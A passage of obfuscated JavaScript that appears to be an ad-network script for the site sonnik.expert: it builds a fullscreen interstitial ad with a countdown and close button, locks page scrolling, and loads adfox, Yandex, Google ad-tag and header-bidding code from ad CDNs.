_0x27e55d=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0x27e55d['id']=_0x50a48f(0x285),_0x165300[_0x50a48f(0x1fa)](_0x27e55d),_0xa3488c[_0x50a48f(0x1fa)](_0x165300),_0xb18e3b[_0x50a48f(0x1fa)](_0xa3488c),document[_0x50a48f(0x324)][_0x50a48f(0x1fa)](_0xb18e3b);const _0x3e6860=document['body'];_0x3e6860[_0x50a48f(0x23b)][_0x50a48f(0x372)]='hidden',_0x3e6860[_0x50a48f(0x2bf)][_0x50a48f(0x354)](_0x4b6873['iaQxV']);let _0x658958=_0x4b6873[_0x50a48f(0x2c7)](setInterval,()=>{const _0x1f3c60=_0x50a48f;_0x21ce5c[_0x1f3c60(0x329)]=this[_0x1f3c60(0x35a)][_0x1f3c60(0x2cb)](),_0x27e55d[_0x1f3c60(0x2bf)][_0x1f3c60(0x354)](_0x244e0f[_0x1f3c60(0x33c)]),this[_0x1f3c60(0x35a)]-=0x1;},0x3e8);const _0x3ff8d3=document[_0x50a48f(0x32e)](this[_0x50a48f(0x293)]);_0x3ff8d3[_0x50a48f(0x2bf)][_0x50a48f(0x354)](_0x4b6873['jmLcR']),_0xb18e3b[_0x50a48f(0x23b)][_0x50a48f(0x24e)]=_0x4b6873[_0x50a48f(0x33f)],_0x4b6873[_0x50a48f(0x2c7)](setTimeout,()=>{const _0x5ee911=_0x50a48f,_0x21aab2={'ubfRH':_0x5ee911(0x290),'xihRZ':_0x4b6873[_0x5ee911(0x2ee)],'JykhU':_0x4b6873[_0x5ee911(0x243)],'QPvfk':_0x5ee911(0x38b),'YIMtO':_0x4b6873[_0x5ee911(0x205)]};_0x4b6873[_0x5ee911(0x269)](clearInterval,_0x658958),_0x21ce5c[_0x5ee911(0x23b)][_0x5ee911(0x259)]=_0x4b6873[_0x5ee911(0x2dd)],_0x21ce5c[_0x5ee911(0x239)]=_0x4b6873[_0x5ee911(0x2be)],_0x21ce5c['addEventListener'](_0x4b6873['uEQya'],()=>{const _0x2629a5=_0x5ee911,_0x269983=_0x21aab2[_0x2629a5(0x23d)]['split']('|');let _0x101b8b=0x0;while(!![]){switch(_0x269983[_0x101b8b++]){case'0':_0x3e6860[_0x2629a5(0x23b)][_0x2629a5(0x247)]=_0x21aab2[_0x2629a5(0x22a)],_0x3e6860[_0x2629a5(0x23b)][_0x2629a5(0x372)]=_0x21aab2[_0x2629a5(0x276)];continue;case'1':_0x3ff8d3[_0x2629a5(0x2bf)][_0x2629a5(0x27b)](_0x21aab2[_0x2629a5(0x367)]);continue;case'2':_0xb18e3b[_0x2629a5(0x239)]='';continue;case'3':_0xb18e3b['style'][_0x2629a5(0x24e)]=_0x2629a5(0x360);continue;case'4':window['Ya'][_0x2629a5(0x26d)][_0x2629a5(0x28a)](this[_0x2629a5(0x293)]);continue;case'5':_0x3e6860[_0x2629a5(0x2bf)][_0x2629a5(0x27b)](_0x21aab2[_0x2629a5(0x2ba)]);continue;}break;}});},_0x4b6873[_0x50a48f(0x2b0)](0x3e8,this['time']));};}function _0x18fa(_0x1f8d3c,_0xab1055){const _0x5629d9=_0x5629();return _0x18fa=function(_0x18facd,_0x4b0bb9){_0x18facd=_0x18facd-0x1da;let _0x1846bd=_0x5629d9[_0x18facd];return _0x1846bd;},_0x18fa(_0x1f8d3c,_0xab1055);}function _0x5629(){const _0x4a32f3=['1342','BrWKR','65e836f9f1662124c92ac8ec','FuDjE','1176213','VymHw','6322e8d1394ab0472049e66e','//banners.adfox.ru/220411/adfox/1870649/7ce0b03153e7d3726555e1c292293309_pleacholder.mp4','4135621','adfoxCode','roxot','22800UWQFzG','10382','770982','wJhVP','HTbqk','34488','7225','JykhU','10376','1235077','videoAd','7228','remove','AdStopped','770979','7qyoYhX','iAIuY','dc-fullscreen-wrapper','1338','260971','7218','https://cdn.jsdelivr.net/npm/venom-player@latest','dc-loading-bar-line','eslLF','1645692XFekly','34490','34779','destroy','otclick','6506498','38091','iFFdg','querySelector','1|0|5|4|2|3','1176211','6322f463aaf07f16505e4577','adfoxId','677978','1176250','678575','25634','sSnBu','dc-fullscreen-load-bar','10016','#fc5a5a','otm','visible','adfox_16285137716669538','.iframe-video','position','27648','dc-close-mob','53670oRfgrm','38049','ZeJLY','770985','onEvent','930088','getLastBidsReceived','astralab','canplay','classic','1720525','height','770983','HFJmU','6322ea44aaf07f16505e4574','adStore','none','1176264','6322f51caaf07f16505e457a','25983','952961','3473','576476','YIMtO','1928954','display','AdSkipped','ldZJq','classList','https://cdn.jsdelivr.net/npm/venom-player@','whIDJ','dc-freeze-body','4610179','25624','4595042','10019','sxArf','6322e9c3aaf07f16505e4572','3474','785469','toString','RmtKo','adfox_165659431585635775','scroll','34778','setTargetingForGPTAsync','adfox_166452017149246148','6322f49daaf07f16505e4578','65e837eff1662124c92ac8f7','796980ad-6e1c-47ac-811f-fcd50bf5ea23','yYdJm','1176201','active','pubads','23337','createElement','4589481','make','TvTCm','642e8bde8528b410c4990a9b','6322ea00aaf07f16505e4573','checkYandex','link','1235071','7224','nYuTT','won\x20=\x20','3028745','Qwgsf','RJiDi','1222111','6322fcc7aaf07f16505e457e','log','https://yandex.ru/ads/system/adsdk.js','sape','rnUCB','4591651','1176246','thIlB','XlFoa','AdError','data','4850943mIHuju','6322e8a0aaf07f16505e4570','length','ZXYbB','1330','<img\x20class=\x22dc-close-button\x22\x20src=\x22https://ads.digitalcaramel.com/static/close.svg\x22>','hybrid','57:sonnik_300x600_2_new','4609934','1334','957129','1235595','65e83789f1662124c92ac8f1','buzzoola','initAdserverSet','render','100%','headerBidding','9999999','alfasense','1176197','10022','PjLhj','16229','7230','1176220','3479','createPlaybackController','dcVideoBox','bidResponse','cmd','adfox_165633206708464543','7226','25435','playAd','usHZR','38092','10385','11842','1328','34491','1176203','44664260yWoHkR','eKNyJ','iquCf','4135620','1176230','body','adfox_165641406312324768','19139','UkEbf','play','innerText','1176199','bidWon','adfox_162867235487087159','1176258','getElementById','rnlcM','10388','10384','4134380','4610180','adfox_166452021339115235','nmgkK','4589708','https://cdn.skcrtxr.com/roxot-wrapper/js/roxot-manager.js?pid=19e08d82-9ec3-4dda-b15f-01ab2c95e167','PoAsp','6322e974394ab0472049e66f','ended','enableServices','QxLWU','vWhgC','hlbd','VVBEt','4589710','KzSjA','wSHsC','vtGIn','1235070','65e837bbf1662124c92ac8f4','auto','1227967','adfox_165633216252078757','1223689','parentElement','betweenDigital','4135619','getintent','defineSlot','EjamA','adspector','65e8380cf1662124c92ac8f8','10024','777763','add','66_300x250_alfadart','6322fc31394ab0472049e671','init','4610181','3478','textT','3147228','488','/dist/','4591717','3136680','hidden','1234827','4591652','/21789626543/sonnik.expert_300x600_1new','HEGVe','7223','WFOQZ','QPvfk','adfox_165633212608512363','error','25436','1336','adfox_165960766895847211','678576','catch','1238844','10378','4589709','overflowX','getElementsByTagName','25438','2344236EbdqjZ','umg','10021','1048899','65e83733f1662124c92ac8ee','6322f4e4aaf07f16505e4579','7229','bidvol','HnHhs','addEventListener','10026','addAdUnits','66_300x600_alfadart','adfox_165641401687084993','65e83719f1662124c92ac8ed','1176195','video','preroll','loadAd','4135618','adriver','zWDlx','dc-fullscreen-adfox','stylesheet','bOuhr','65e837adf1662124c92ac8f3','googletag','1176239','mytarget','UDTcc','1672697','772102','subscribe','yzdbX','xZOXy','725159','adfox_162867235888229775','Vdkfi','57:sonnik_320x100','16227','678572','10380','65e8379df1662124c92ac8f2','3|5|0|4|2|1','1236295','version','adfox_165693389077372778','3895400','OLEMk','66_320x100_alfadart','src','Ad\x20stopped\x20playing','2302794','lpegL','34492','YvCXt','3471','div-gpt-ad-1656422752150-0','que','then','bidResponse\x20=\x20','1176209','65e83851f1662124c92ac8fd','appendChild','adfox_16645201186332431','3469','zIndex','AyIFK','dcVideoBox\x20click','EWpDh','5739125bycghc','iAWrE','1223648','10389','iaQxV','dWipp','cuszk','16228','click','3470','1176218','getElementsByClassName','push','adfox_165779520384828573','split','57:sonnik_300x250mob_new','Nddub','prepend','6322e910aaf07f16505e4571','16162','YaHeaderBiddingSettings','href','6322ead0aaf07f16505e4575','refresh','1340','6322eb0daaf07f16505e4576','nCWpE','relative','8296675','instream','63369c466cdbc126c02bc7c5','mediasniper','65e837dcf1662124c92ac8f6','1326','16230','1223647','adfox_1645518545539530','10381','rRPNo','adfox_16642630418214118','1782KRaTif','xihRZ','setAttribute','dc-loading-text','disableInitialLoad','10014','25625','adfox_165693384541913132','4589711','57:sonnik_300x600_1_new','1176205','10020','25437','XvbLm','3123830','10017','innerHTML','1223687','style','uXFjz','ubfRH','7220','6322ea89394ab0472049e670','bidRequested','segmento','head','oHVyy','57:sonnik_300x600_3_new','adfox_16285131029947567','1176261','overflowY','4134379','mtaQh','1879759','6333e7253881bb266c1e1f8e','DOMContentLoaded','pnSbY','visibility','772100','3476','cIPws','48WVTtcz','div','4589712','770984','34780','videonow','678570','background','1234828','script','Hkmry','AdLoader','10025','fill','AdVideoComplete','lnc','7227','7219'];_0x5629=function(){return _0x4a32f3;};return _0x5629();}document[_0x48c09(0x37e)](_0x48c09(0x24c),function(_0x46c79d){const _0x50d789=_0x48c09,_0x2a898e={'EjamA':_0x50d789(0x2a2),'yYdJm':function(_0x356c78,_0x16cd4b){return _0x356c78<_0x16cd4b;},'cIPws':'click'};var _0x1589f4=document[_0x50d789(0x20c)](_0x2a898e[_0x50d789(0x34f)]),_0x432028;for(_0x432028=0x0;_0x2a898e[_0x50d789(0x2d5)](_0x432028,_0x1589f4[_0x50d789(0x2f7)]);_0x432028++){_0x1589f4[_0x432028][_0x50d789(0x37e)](_0x2a898e[_0x50d789(0x251)],function(){const _0x1eaf4d=_0x50d789;this[_0x1eaf4d(0x34a)][_0x1eaf4d(0x23b)][_0x1eaf4d(0x2bc)]=_0x1eaf4d(0x2b3);});}});var headID=document[_0x48c09(0x373)](_0x48c09(0x242))[0x0],link=document[_0x48c09(0x2da)](_0x48c09(0x2e1));link['type']='text/css',link['rel']=_0x48c09(0x38c),link[_0x48c09(0x216)]='https://ads.digitalcaramel.com/css/sonnik.expert.css',headID[_0x48c09(0x1fa)](link);